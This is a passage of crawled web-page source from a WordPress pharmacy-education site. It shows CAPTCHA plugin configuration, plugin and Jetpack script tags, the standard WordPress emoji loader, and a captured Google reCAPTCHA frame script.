'';\\n\\t\\t\\t\\t\\t\\t\\t\\tform.classList.add( 'c4wp_v2_fallback_active' );\\n\\t\\t\\t\\t\\t\\t\\t\\tflagMarkupDiv.firstChild.setAttribute( 'name', 'c4wp_v2_fallback' );\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tvar c4wp_captcha = grecaptcha.render( captcha_div,{\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'sitekey' : '',\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'size'  : 'normal',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'theme' : 'normal',\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'expired-callback' : function(){\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tgrecaptcha.reset( c4wp_captcha );\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t\\t\\t}); \\n\\t\\t\\t\\t\\t\\t\\t\\tjQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\tif ( form.classList.contains( 'wc-block-checkout__form' ) ) {\\n\\t\\t\\t\\t\\t\\t\\t\\treturn true;\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\tif ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {\\n\\t\\t\\t\\t\\t\\t\\t\\tjQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );\\n\\t\\t\\t\\t\\t\\t\\t\\treturn false;\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\/\\/ Prevent further submission\\n\\t\\t\\t\\t\\t\\t\\tevent.preventDefault();\\n\\t\\t\\t\\t\\t\\t\\treturn false;\\n\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t} )\\n\\t\\t\\t\\t\\t.catch( err =\u003E console.error( err ) );\\n\\n\\t\\t\\t\\t\\/\\/ Prevent further submission\\n\\t\\t\\t\\tevent.preventDefault();\\n\\t\\t\\t\\treturn false;\\n\\t\\t\\t}\\n\\t\\t\\t\\/* @v3-fallback-js:end *\\/\\n\\t\\t\\t\\n\\t\\t\\t\"","flag_markup":"\u003Cinput id=\"c4wp_ajax_flag\" type=\"hidden\" name=\"c4wp_ajax_flag\" value=\"c4wp_ajax_flag\"\u003E","field_markup":"\u003Cdiv class=\"c4wp_captcha_field\" style=\"margin-bottom: 10px;\" data-nonce=\"99198a0af5\" \u003E\u003Cdiv id=\"c4wp_captcha_field_0\" class=\"c4wp_captcha_field_div\"\u003E\u003C/div\u003E\u003C/div\u003E","redirect":"","failure_v2_site_key":""};
//# sourceURL=c4wp-method-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/advanced-nocaptcha-recaptcha/includes/methods/js/c4wp-v2_checkbox.js" id="c4wp-method-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/super-socializer/js/front/social_login/general.js" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/super-socializer/js/front/facebook/sdk.js" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/super-socializer/js/front/sharing/sharing.js" id="the_champ_share_counts-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"176063421\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"cpd.farmasetika.com\",\"arch_tax_topic-tag\":\"link-video\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "176063421", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cpd.farmasetika.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cpd.farmasetika.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -102
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_dUNzOUEny3QY71gByZZqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769190308576');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>